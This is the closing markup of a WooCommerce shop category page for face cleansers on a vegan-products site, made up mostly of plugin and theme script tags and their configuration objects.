		</div>
				<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener" title="My cart">
			<a href="https://goveg360.com/cart/">
				<span class="wd-tools-icon wd-icon-alt">
							<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
						</span>
				<span class="wd-toolbar-label">
					Cart				</span>
			</a>
		</div>
				<div class="wd-header-my-account wd-tools-element wd-style-icon ">
			<a href="https://goveg360.com/my-account/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					My account				</span>
			</a>
		</div>
				</div>
			<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	    <script>
       (function($){

        if(! window._is_wcfm_product_form){
                return;
        }

        var __uploaderOpen = null;

        function toggleProcessableState(ev){
            __uploadedOpen = setInterval(function(){
                if(wp.media.frame){
                    clearInterval(__uploaderOpen);
                    wp.media.frame.uploader.uploader.param('_processable_image', true);
                    wp.media.frame.on('close escape', function(){
                        wp.media.frame.uploader.uploader.param('_processable_image', false);
                    });
            }
            }, 100);
        }

            $('.wcfm-wp-fields-uploader').each(function(){
                $(this).find('img').on('click', toggleProcessableState);
            });

            $('#gallery_img').on('click', '.add_multi_input_block',function(){
                
                $('.wcfm-wp-fields-uploader').each(function(){
                    $(this).find('img').off('click', toggleProcessableState);
               });
               
               $('.wcfm-wp-fields-uploader').each(function(){
                     $(this).find('img').on('click', toggleProcessableState);
                });
            });
           
               
      
       })(jQuery);
    </script>
            <script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_8288fd66c1f63bedc70215a1f8ad17d1","fragment_name":"wc_fragments_8288fd66c1f63bedc70215a1f8ad17d1","request_timeout":"5000"};
//# sourceURL=wd-update-cart-fragments-fix-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=6.5.4" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://goveg360.com/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://goveg360.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.25" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/7.4.1/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://goveg360.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/7.4.1/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/7.4.1/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/7.4.1/assets/js/frontend/woocommerce.min.js" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_8288fd66c1f63bedc70215a1f8ad17d1","fragment_name":"wc_fragments_8288fd66c1f63bedc70215a1f8ad17d1","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/7.4.1/assets/js/frontend/cart-fragments.min.js" id="wc-cart-fragments-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-after">
/* <![CDATA[ */
		jQuery( 'body' ).bind( 'wc_fragments_refreshed', function() {
			var jetpackLazyImagesLoadEvent;
			try {
				jetpackLazyImagesLoadEvent = new Event( 'jetpack-lazy-images-load', {
					bubbles: true,
					cancelable: true
				} );
			} catch ( e ) {
				jetpackLazyImagesLoadEvent = document.createEvent( 'Event' )
				jetpackLazyImagesLoadEvent.initEvent( 'jetpack-lazy-images-load', true, true );
			}
			jQuery( 'body' ).get( 0 ).dispatchEvent( jetpackLazyImagesLoadEvent );
		} );
		
//# sourceURL=wc-cart-fragments-js-after
/* ]]> */
</script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https://goveg360.com/wp-admin/admin-ajax.php","nonce":"a8f151258d","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
//# sourceURL=awdr-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://goveg360.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.5.4" id="awdr-main-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.5.4" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" id="woobt-frontend-js-extra">
/* <![CDATA[ */
var woobt_vars = {"ajax_url":"https://goveg360.com/wp-admin/admin-ajax.php","add_to_cart_button":"main","position":"before","change_image":"yes","change_price":"yes","price_selector":"","this_item":"yes","counter":"individual","variation_selector":"default","price_format":"%1$s%2$s","price_suffix":"","price_decimals":"2","price_thousand_separator":",","price_decimal_separator":".","currency_symbol":"$","trim_zeros":"","additional_price_text":"Additional price:","total_price_text":"Total:","add_to_cart":"Add to cart","alert_selection":"Please select a purchasable variation for [name] before adding this product to the cart."};
//# sourceURL=woobt-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://goveg360.com/wp-content/plugins/woo-bought-together/assets/js/frontend.js?ver=5.1.4" id="woobt-frontend-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.11.4" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.11.4" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.11.4","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"landing-pages":true,"kit-elements-defaults":true},"urls":{"assets":"https:\/\/goveg360.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"Face Cleansers Archives - GoVeg360","excerpt":null}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.11.4","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"landing-pages":true,"kit-elements-defaults":true},"urls":{"assets":"https:\/\/goveg360.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"Face Cleansers Archives - GoVeg360","excerpt":null}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://goveg360.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.11.4" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=6.5.4" id="wd-pjax-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_8edced87997b4e39964ec516446c4591","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://goveg360.com/cart/","ajaxurl":"https://goveg360.com/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"yes","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"thumbs_slider":{"items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"yes","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"yes","whb_header_clone":"\n    \u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header \u003C%wrapperClasses%\u003E\"\u003E\n        \u003Cdiv class=\"\u003C%cloneClass%\u003E\"\u003E\n            \u003Cdiv class=\"container\"\u003E\n                \u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n                    \u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n                        \u003C%.site-logo%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n                        \u003C%.wd-header-main-nav%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n                        \u003C%.wd-header-my-account%\u003E\n                        \u003C%.wd-header-search:not(.wd-header-search-mobile)%\u003E\n\t\t\t\t\t\t\u003C%.wd-header-wishlist%\u003E\n                        \u003C%.wd-header-compare%\u003E\n                        \u003C%.wd-header-cart%\u003E\n                        \u003C%.wd-header-fs-nav%\u003E\n                    \u003C/div\u003E\n                    \u003C%.whb-mobile-left%\u003E\n                    \u003C%.whb-mobile-center%\u003E\n                    \u003C%.whb-mobile-right%\u003E\n                \u003C/div\u003E\n            \u003C/div\u003E\n        \u003C/div\u003E\n    \u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"yes","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://goveg360.com/","shop_url":"https://goveg360.com/shop/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_8288fd66c1f63bedc70215a1f8ad17d1","fragment_name":"wc_fragments_8288fd66c1f63bedc70215a1f8ad17d1","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Share\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Zoom in/out\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","combined_css":"no","cookie_secure_param":"1","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"yes","ajax_fullscreen_content":"yes","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a"};
var woodmart_page_css = {"wd-widget-price-filter-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-widget-price-filter.min.css","wd-widget-nav-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css","wd-widget-wd-layered-nav-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css","wd-widget-product-cat-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css","wd-widget-product-list-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css","wd-widget-woo-other-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-widget-other.min.css","wd-wp-gutenberg-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css","wd-wpcf7-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css","wd-revolution-slider-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css","wd-base-deprecated-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/base-deprecated.min.css","wd-elementor-base-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/int-elem-base.min.css","wd-notices-fixed-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-opt-sticky-notices.min.css","wd-woocommerce-base-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woo-el-track-order-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css","wd-woo-gutenberg-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css","wd-woo-opt-free-progress-bar-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-opt-free-progress-bar.min.css","wd-woo-mod-progress-bar-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-mod-progress-bar.min.css","wd-widget-active-filters-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-widget-active-filters.min.css","wd-woo-shop-opt-shop-ajax-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-shop-opt-shop-ajax.min.css","wd-woo-shop-predefined-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-shop-predefined.min.css","wd-shop-title-categories-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-nav.min.css","wd-woo-categories-loop-nav-mobile-accordion-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-nav-mobile-accordion.min.css","wd-woo-shop-el-active-filters-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-shop-el-active-filters.min.css","wd-woo-shop-el-products-per-page-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-shop-el-products-per-page.min.css","wd-woo-shop-page-title-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-shop-page-title.min.css","wd-woo-mod-shop-loop-head-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-loop-head.min.css","wd-woo-shop-el-products-view-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-shop-el-products-view.min.css","wd-woo-shop-opt-without-title-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-shop-opt-without-title.min.css","wd-woo-mod-shop-attributes-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css","wd-header-base-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-elements-base-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css","wd-social-icons-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css","wd-header-my-account-dropdown-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown.min.css","wd-woo-mod-login-form-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css","wd-header-my-account-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css","wd-header-search-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css","wd-header-cart-side-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css","wd-header-cart-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css","wd-widget-shopping-cart-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css","wd-page-title-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/page-title.min.css","wd-off-canvas-sidebar-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/opt-off-canvas-sidebar.min.css","wd-shop-filter-area-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-shop-el-filters-area.min.css","wd-sticky-loader-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/mod-sticky-loader.min.css","wd-wd-search-results-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/wd-search-results.min.css","wd-wd-search-form-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css","wd-widget-collapse-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css","wd-footer-base-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/footer-base.min.css","wd-info-box-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/el-info-box.min.css","wd-owl-carousel-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css","wd-brands-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/el-brand.min.css","wd-text-block-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/el-text-block.min.css","wd-list-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/el-list.min.css","wd-scroll-top-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css","wd-header-banner-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/opt-header-banner.min.css","wd-promo-popup-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/opt-promo-popup.min.css","wd-mfp-popup-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css","wd-section-title-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/el-section-title.min.css","wd-mc4wp-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/int-mc4wp.min.css","wd-cookies-popup-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/opt-cookies.min.css","wd-header-search-fullscreen-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general.min.css","wd-header-search-fullscreen-1-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-1.min.css","wd-bottom-toolbar-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css","wd-mod-sticky-sidebar-opener-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/mod-sticky-sidebar-opener.min.css"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=6.5.4" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=6.5.4" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=6.5.4" id="wd-scrollbar-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=6.5.4" id="wd-ajax-filters-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=6.5.4" id="wd-sort-by-widget-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=6.5.4" id="wd-shop-page-init-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=6.5.4" id="wd-click-on-scroll-btn-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=6.5.4" id="wd-back-history-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=6.5.4" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js?ver=6.5.4" id="wd-login-dropdown-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=6.5.4" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=6.5.4" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=6.5.4" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=6.5.4" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/menu/menuDropdownsAJAX.min.js?ver=6.5.4" id="wd-menu-dropdowns-ajax-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/wc/categoriesMenu.min.js?ver=6.5.4" id="wd-categories-menu-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/wc/filtersArea.min.js?ver=6.5.4" id="wd-filters-area-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/wc/shopLoader.min.js?ver=6.5.4" id="wd-shop-loader-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=6.5.4" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=6.5.4" id="wd-ajax-search-js"></script>
